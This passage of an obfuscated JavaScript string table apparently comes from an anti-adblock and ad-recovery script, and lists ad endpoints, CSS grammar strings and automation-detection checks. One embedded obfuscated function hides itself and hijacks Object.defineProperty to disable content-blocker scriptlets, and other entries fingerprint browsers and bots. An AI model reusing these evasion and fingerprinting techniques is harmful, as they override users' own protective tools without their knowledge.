\x20','adsinteractive','https://consent.northantstelegraph.co.uk','Spaces','http://127.0.0.1','id5-sync.com','none|all','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','Failed\x20to\x20detect\x20gpt\x20fetch','EventTarget','getRandomValues','normal|<string>','all|<custom-ident>','__$webdriverAsyncExecutor','none|capitalize|uppercase|lowercase|full-width|full-size-kana','display\x20none','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','BatteryManager','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','<div\x20class=\x22CAN_ad\x22>','pbjsList','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','https://qa.ad-shield.io','crios','adjacket','noopStr','\x22\x20is\x20not\x20in\x20the\x20set.','FontFace','Block','Identifier,\x20string\x20or\x20comma\x20is\x20expected','PerformanceResourceTiming','traffective','addType_','<angle>','[auto|<length-percentage>]{1,4}','getLocationRange','<percentage>?&&<image>','as_location','mimeTypes','walkContext','none','<media-query>#','aweber.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','addMapping','preventDefault','true|false','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','margin-left','about:srcdoc','document.classList.remove\x20not\x20work','slot','Nth','DocumentFragment','auto|optimizeSpeed|crispEdges|geometricPrecision','state','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','Element_classList','cover|contain|entry|exit|entry-crossing|exit-crossing','admanmedia.com','margin-top','Element_matches','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','Parentheses','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','invert(\x20<number-percentage>\x20)','<supports-condition>','picrew.me','nearest-neighbor|bicubic','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<single-transition>#','languages','enums','axelspringer.com','cloudfront.net','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','value','rest','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','6d29821e','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','prompt','cache','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','https://pbs.nextmillmedia.com/openrtb2/auction','sdk','scanNumber','navigator','https://ssb-global.smartadserver.com/api/bid','Hex\x20or\x20identifier\x20is\x20expected','invalid\x20protect-id\x20key:\x20','<\x27margin-block\x27>','Bad\x20syntax\x20reference:\x20','action','brave','cqw','Window_fetch','ads-partners.coupang.com','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','dotted|solid|space|<string>','http','flip-block||flip-inline||flip-start','onLoad','argument\x20val\x20is\x20invalid','slice','adm','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','auto|after','Document_write','ops','original_url','hidden','callPhantom','normal|sub|super','chromium','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<frequency>|<percentage>','ccgateway.net','scroll','pageview','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','a.teads.tv','appVersion','set','__lastWatirPrompt','d2VneWpwenV4MzhxMmE5dm1pZm90','dbm_d','innerText','opt/','avplayer.com','isElementDisplayNone','as_inventory_id','[first|last]?\x20baseline','campaignId','none|<position-area>','<pseudo-page>+|<ident>\x20<pseudo-page>*','\x20used\x20broken\x20syntax\x20definition\x20','in2w_key','auto|normal|active|inactive|disabled','domAutomation','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','__phantomas','smartyads.com','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','.end','Node_insertBefore','sourceMap','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','consents','attributeValueKeys','{\x22apply-ratio\x22:1,\x22','userAgent','generated','Date','CSSStyleDeclaration','<length>','fetch','values','[<integer>&&<symbol>]#','compact','text','auto|avoid','detect','<\x27flex-grow\x27>','<color>+|none','base','<\x27column-width\x27>||<\x27column-count\x27>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','https://m1.openfpcdn.io/botd/v','adingo','element-tagName','polarbyte','shouldPageviewOnUrlChange','Equal\x20sign\x20is\x20expected','top|bottom|block-start|block-end|inline-start|inline-end','selectorsToForceProtect','cWJ1dw==','c3ZtbQ==','parseRulePrelude','cmd','negotiate_fail','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','sentrySampleRatio','onload','entries','dyv1bugovvq1g.cloudfront.net','config','rawMessage','fraudSensorParams','capture','[<counter-name>\x20<integer>?]+|none','N/A','dogdrip.net','none|<transform-list>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','getItem','signal','MediaQuery','electron','$1\x20\x20\x20','<\x27left\x27>','Window','__webdriver_script_fn','permutive.com','var(','sourceMapURL\x20could\x20not\x20be\x20parsed','CSSStyleDeclaration_cssText','getSlotElementId','removeAttribute','__as_xhr_processed','filter','document.head.appendChild,\x20removeChild,\x20childNodes','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','clone','cmVzZXJ2ZWQySW5wdXQ=','important','HTMLSourceElement_src','object','adingo.jp','window','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cookielaw.org','fullscreen','return\x20this','auto|<time>','auto|never|always','_validateMapping','HTMLTableElement','__prehooked','[auto?\x20[none|<length>]]{1,2}','aborted','<ident>','https://cmp.computerbild.de','_generateSourcesContent','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','serverbid.com','AS-ENCODED-VAL','units','idSubstring','<\x27border-width\x27>||<\x27border-style\x27>||<color>','que','stickyadstv.com','unshift','5ab43d8d','redirect','adx.digitalmatter.services','<\x27top\x27>{1,2}','numeric-only|allow-keywords','__as_new_xhr_data','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Destroying\x20blocked\x20slots\x20:\x20','fromArray','<ident>|<function-token>\x20<any-value>\x20)','brightness(\x20<number-percentage>\x20)','element','Terminate\x20-\x20non-adblock','Enum','<\x27margin-bottom\x27>','responseType','unhandled\x20exception','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','script-src','evalLength','Document_cookie','longestMatch','<number\x20[1,∞]>','<composite-style>#','nextCharCode','Proxy','[none|<custom-ident>]#','<keyframes-name>','indexOf','container','document.createElement','\x20is\x20blocked','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','tokenCount','cssRules','permissions','cootlogix.com','blocking_acceptable_ads','privacymanager.io','ar-yahoo-v1','f8d5326a','sourcesContent','only','as_skip','genieesspv.jp','20030107','phantomjs','<\x27inset\x27>','JSON_stringify','isVisible','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','VENDOR','webGL','<geometry-box>#','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','nextSibling','decodeId','attributionSrc','Percent\x20sign\x20is\x20expected','okNetworkStatusCodes','[restore-rejections]\x20restoreDeferredRejections__adblock','replaceState','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','HTMLAnchorElement_target','length','pagehide','protectedHeader','getOwnPropertyDescriptor','matchRef','$cdc_asdjflasutopfhvcZLmcf','Unexpected\x20end\x20of\x20input','Blocked\x20slot\x20define:\x20[','<repeat-style>#','hostage','navigator.mimeTypes\x20is\x20undefined','close','N\x20is\x20expected','Condition','Date.now','Element_querySelector','normal|break-word|anywhere','adhesion','__driver_evaluate','webkitResolveLocalFileSystemURL','slice|clone','false','XMLHttpRequest_responseType','Blob','auto|grayscale','tpmn','decorate','visible|hidden|clip|scroll|auto','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','spawn','Failed\x20to\x20load\x203rd-party\x20image:\x20','compareByGeneratedPositionsInflated','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','scrollY','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','adClosed','promise','rotateX(\x20[<angle>|<zero>]\x20)','northernirelandworld.com','none|text|all|-moz-none','function\x20','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number>|<angle>','googletagmanager.com','exports','style','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','next','getElementsByClassName','String\x20or\x20url()\x20is\x20expected','clickio.com','defineOutOfPageSlot','HTMLImageElement_src','../','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','adshield','cqi','htlbid.com','<length>|thin|medium|thick','syntaxStack','reserved1Output','skewY(\x20[<angle>|<zero>]\x20)','Comment','infinityfree.com','css','end','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','y.one.impact-ad.jp','<html><head></head><body></body></html>','bind','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','[left|right]||[top|bottom]','normal|always','[data-ad-name]','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','urlRegex','Element_getElementsByClassName','referrer','consumeUntilLeftCurlyBracket','_fa_','gpt-','lvb','basename','content-box|border-box|fill-box|stroke-box|view-box','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','isVisibleDocument','content_ad','doubleclick.net','sping','Script','bidsBackHandler','padding-top','lookupNonWSType','default','safari/firefox\x20iframe\x20timeout','<compound-selector>#','overflow','as_logs','fill|contain|cover|none|scale-down','dvi','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','Document_getElementsByClassName','inventory_name','dn0qt3r0xannq.cloudfront.net','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<svg-length>','gpt-geniee','HTMLIFrameElement_name','media','nhn','cssWideKeywords','IVT\x20detection\x20failed','MediaQueryList','adsinteractive.com','gpt-interworks','simpli.fi','getTargeting','<urange>#','<image>|none','https://t.visx.net/ul_cb/hb_post','<single-animation-iteration-count>#','gstatic.com','HTMLMetaElement_content','POST','-webkit-calc(','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','auto|<svg-length>','forEach','toLowerCase','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','nn_','document.documentElement\x20is\x20undefined','script','unrulymedia.com','Response','addEventListener','option\x20domain\x20is\x20invalid','cdn.flashtalking.com','internet_explorer','bhg.com','<single-animation-composition>#','splitCookiesString','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','normal|[<number>\x20<integer>?]','isSleipnir','[normal|small-caps]','Unexpected\x20combinator','interstitial','ZmthZA==','option\x20path\x20is\x20invalid','<number-zero-one>','luminance|alpha','publisher1st.com','<number>|<percentage>','kayzen.io','trackad.cz','Element_closest','welt.de','data:','ownerNode','bricks-co.com','adshield-native','<\x27bottom\x27>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','parseFloat','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','pagead/js/dv3.js','static-cdn.spot.im','as_adblock','wrong\x20contentWindow','as-check-script-blocked','equals','isPropagationStopped','rel','skipWs','option\x20priority\x20is\x20invalid','botKind','prevUntil','Event_stopImmediatePropagation','scaleX(\x20[<number>|<percentage>]\x20)','max-height','permission','<number>','script_abort','none|auto|<percentage>','<url>+','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','Advertisement','isNameCharCode','start','unprotect','last_bfa_at','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','https://example.com/','/favicon.ico?','interval','window.external.toString\x20is\x20not\x20a\x20function','<simple-selector>#','outerHTML','pub_728x90','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','url','startOffset','Element_getAttribute','<\x27max-height\x27>','Terminate\x20-\x20bot\x20detected','appsflyer.com','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Function.prototype.bind\x20is\x20undefined','isAdblockUser','notificationPermissions','contents|none','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','auto|avoid|avoid-page|avoid-column|avoid-region','/\x5cr\x5cn/g','ACK_INVISIBLE','cqh','<an-plus-b>|even|odd','sessionId','[Bot]\x20bot\x20detected,\x20botKind=','acos(\x20<calc-sum>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','googletag','presage.io','isGecko','auto|bullets|numbers|words|spell-out|<counter-style-name>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','none|always|column|page|spread','PseudoClassSelector','themoneytizer.com','Element','microad.jp','pbjs','adkernel.com','sn-','light','https://consent.edinburghnews.scotsman.com','ad_','setAttributeNS','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','yieldlove-ad-serving.net','nowrap|wrap|wrap-reverse','gpt_slot_rendered_time','string-api','[<type-selector>?\x20<subclass-selector>*]!','proper.io','DisallowEmpty','width\x20not\x20set\x20properly','/npm-monitoring','https://onetag-sys.com/prebid-request','content-box|padding-box|border-box','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','<declaration>','text/html','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','window.top._df.t','reference','prev_iu_szs','substringToPos','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','IntersectionObserverEntry','statusText','isTargetUrl','applySourceMap','getComputedStyle','\x20requestBids.before\x20hook:\x20','<ray()>|<url>|<basic-shape>','localStorage','ZWhvcg==','fs-','Click','[restore-rejections]\x20handleQueued\x20script_onerror','<single-animation>#','parseInt','origin','Type','adv-','serviceName','xhr','keepOriginalAcceptableAds','merequartz.com','cmVzZXJ2ZWQx','custom','stylesheet','naturalWidth','max-width','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','postmedia.solutions.cdn.optable.co','<font-weight-absolute>|bolder|lighter','/dbm/ad','prepend','marker-start','auto|never|always|<absolute-size>|<length>','dggn','requestNonPersonalizedAds','lines','getOwnPropertyNames','useragent','func','center|start|end|flex-start|flex-end','unknown','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','ep2.adtrafficquality.google','HTMLImageElement_attributionSrc','object-keys','expression','PerformanceResourceTiming_transferSize','_WEBDRIVER_ELEM_CACHE','span','getElementById','loaded','en-us','adtelligent.com','default|none','__sa_','light|dark|<integer\x20[0,∞]>','none|[fill|fill-opacity|stroke|stroke-opacity]#','findLastIndex','<namespace-prefix>?\x20[<string>|<url>]','em5iZw==','copy','document.documentElement.clientWidth,\x20clientHeight','as-empty-bidder','auto|sRGB|linearRGB','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','navigator.webdriver\x20is\x20undefined','getEntriesByType','pubkey','toStringTag','errorTrace','Number','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','readyState','r2b2.cz','(E2)\x20Invalid\x20protect\x20url:\x20','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','none|manual|auto',';\x20SameSite=Strict','Expected\x20','includes','CDO-token','CDO','eventId=','newcastleworld.com','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','ghi','matchDeclaration','setTimeout','parseValue','matchAtruleDescriptor','normal|small-caps','cdn.nidan.d2c.ne.jp','<dashed-ident>','insertList','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','MozAppearance','getBoundingClientRect','<counter-style>|<string>|none','flashtalking.com','input','privacy-center.org','static.doubleclick.net','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','write','requestBids','hadronid.net','tag','createSession','exec','auto|loose|normal|strict|anywhere','ad-stir.com','adSlot','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','char\x20must\x20be\x20length\x201','clickiocdn.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','getAdUnitPath','is_admiral_active',')-token','data-meta','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','banner-ad','none|element|text','minutemedia-prebid.com','[<filter-function>|<url>]+','<head','adsense','getElementsByTagName','none|proximity|mandatory','document','direction','dvh','start|middle|end','bqstreamer.com','`\x20in\x20`','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','MatchGraph','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','webgl','additionalAdsBait','https://consent.lep.co.uk','bot','https://c.html-load.com','mmctsvc.com','protectHtml','connectid.analytics.yahoo.com','-ad','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','_last','immediate','document.querySelectorAll','for','tb|rl|bt|lr','[auto|block|swap|fallback|optional]','createSingleNodeList','slotResponseReceived','<box>|margin-box','throw','[<length>|<number>]{1,4}','impactify.media','151487PwchNl','none|<shadow>#','is_limited_ads','_prototype','shouldRecover\x20evaluation\x20error:','none|forwards|backwards|both','domain\x20switch:\x20ignore','stackadapt.com','clientWidth','prev','<length-percentage>|<flex>|min-content|max-content|auto','__esModule','normal|spell-out||digits||[literal-punctuation|no-punctuation]','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','http:','cap','__as_xhr_onload','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','recovery_adm_gpt_request','?version=','HTMLElement_dataset','MessagePort','banner_ad','4dex.io','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','auto|none|text|all','halifaxcourier.co.uk','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','<alpha-value>','adContainer','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','domAutomationController','min','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','initial','pb_','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','tokenStart','Percentage','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','as-event-handler-added','true','INTERSTITIAL','HTMLSourceElement','<\x27border-top-color\x27>','el.quizlet.com','repeat|stretch|round','XMLHttpRequest.onreadystatechange','reverse','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','invalid\x20url\x20(anchor\x20href\x20set):\x20','baseline|sub|super|<svg-length>','adblock_fingerprint','__lastWatirConfirm','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','documentFocus','middle','data:text/html,','delete','rightComparison','[<line-names>|<name-repeat>]+','/view','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','ac-','finally','args','playwire.com','[data-id^=\x22div-gpt-ad\x22]','teads','readystatechange','ds.uncn.jp','marphezis.com','alphaStr','worldhistory.org','document.classList.contains','<transition-behavior-value>#','slotRenderEnded','findAllFragments',';\x20Partitioned','isElementVisibilityHidden','rotateZ(\x20[<angle>|<zero>]\x20)','Too\x20many\x20question\x20marks','https://consent.manchesterworld.uk','chained|none','Element_hasAttribute','Node_appendChild','<length-percentage>&&hanging?&&each-line?','normal|break-all|keep-all|break-word|auto-phrase','\x0a\x20\x20syntax:\x20','hue-rotate(\x20<angle>\x20)','\x20used\x20missed\x20syntax\x20definition\x20','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','can\x27t\x20access\x20user-agent','offset','boundingClientRect','isVisibleNode','fxios/','fill','HTMLIFrameElement_contentDocument','https://ads.yieldmo.com/exchange/prebid',']\x20by\x20[','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','escape','ACK_VISIBLE','cancelAnimationFrame','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','as_json_modifier','insertBefore','\x22></script></head><body></body></html>','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','normal|<number>|<length>|<percentage>','https://consent.halifaxcourier.co.uk','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','getClickUrl','nextNonWsCode','HTMLAnchorElement_attributionSrc','reserved2Input','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','encodeURI','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','DONE','leave','normal|reverse|alternate|alternate-reverse','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','smartadserver.com','hashchange','privacy-mgmt.com','callback','Map','<integer>|<length>','getParameter','Function_toString','adapi.inlcorp.com','priority','toPrimitive','getEvents','auto|smooth','SECSSOBrowserChrome','ping','removeItem','Reflect','media.net','normalize','hsl|hwb|lch|oklch','Unexpected\x20input','webkit','boredpanda.com','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','has','securepubads.g.doubleclick.net','validate','\x27.\x27\x20<ident-token>','response','.start','em1wYw==','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','auto|<length-percentage>','getReader','GET','Element_setAttribute','mustIncludeStrings','Bad\x20value\x20for\x20`','adshieldAvgRTT','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','result','text/css','parseAtrulePrelude','Module','notificationPermissions\x20signal\x20unexpected\x20behaviour','concat','windowExternal','padding-right','Destroying\x20interstitial\x20slots\x20:\x20','getTokenStart','responseURL','HTMLLinkElement_as','slotElementId','<-ms-filter-function>+','atrulePrelude','<supports-decl>|<supports-selector-fn>','nthChildOf','auto','sendBeacon','href','pos','cqmax','https://html-load.cc','catch','configIndex','()\x20=>\x20version','MatchOnceBuffer','phantomas','Element\x20not\x20visible\x20v2\x20|\x20','gumgum.com','a-mx.com','edge','log','from','Generic','prelude','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','transferSize','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','samesite','iframe\x20message\x20timeout','some','</script><script\x20src=\x22','getLocationFromList','-->','return','auto|none|scrollbar|-ms-autohiding-scrollbar','__tcfapi\x20not\x20found\x20within\x20timeout','none|element|auto','naver','HTMLAnchorElement_protocol','/ssvast_track/v2','<html></html>','Negotiate\x20async\x20ads\x20failed:\x20','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','consentmanager.net','gpt-minutemedia','lookupOffsetNonSC','xlink:href','gpt_slot_found','\x27))','samsungbrowser','getSizes','[object\x20Intl]','<pseudo-element-selector>\x20<pseudo-class-selector>*','Exception\x20occurred\x20in\x20hooked\x20function\x20','Document_referrer','gpt-adingo','blur(\x20<length>\x20)','[none|<keyframes-name>]#','normal|<try-size>','none|[<shape-box>||<basic-shape>]|<image>','hbopenbid.pubmatic.com','div#contents\x20>\x20span#ads','baseUrl','<percentage>|<length>|<number>','core-ads','suppli